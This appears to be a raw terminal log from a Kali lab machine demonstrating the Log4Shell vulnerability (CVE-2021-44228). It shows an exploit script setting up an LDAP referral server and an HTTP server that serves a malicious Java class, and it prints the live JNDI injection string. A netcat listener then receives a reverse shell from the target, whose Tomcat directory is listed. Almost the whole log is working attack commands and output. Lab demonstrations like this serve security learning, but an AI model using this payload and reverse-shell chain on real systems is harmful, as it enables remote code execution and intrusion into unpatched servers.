 KaliVM
(testing㉿kalilab01)-[~/exploit_org/log4j]
$ python3 exploit.py
[!] CVE: CVE-2021-44228
Enter the target IP for LDAPRefServer & Shell (default: localhost): 192.168.122.153
Enter the listener port for HTTP server (default: 8000): 8000
Enter the Netcat port (default: 9001): 9001
[+] Exploit Java class created successfully
[+] Setting up LDAP server...
[+] LDAP payload ready to receive: ${jndi:ldap://192.168.122.153:1389/a}
[+] Starting Web server on port 8000 at http://0.0.0.0:8000
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://192.168.122.153:8000/Exploit.class
192.168.122.150 - - [26/Nov/2023 12:13:11] "GET /Exploit.class HTTP/1.1" 200 -
KaliVM (1)
(testing㉿kalilab01)-[~]
$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.122.153] from (UNKNOWN) [192.168.122.150] 35446
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work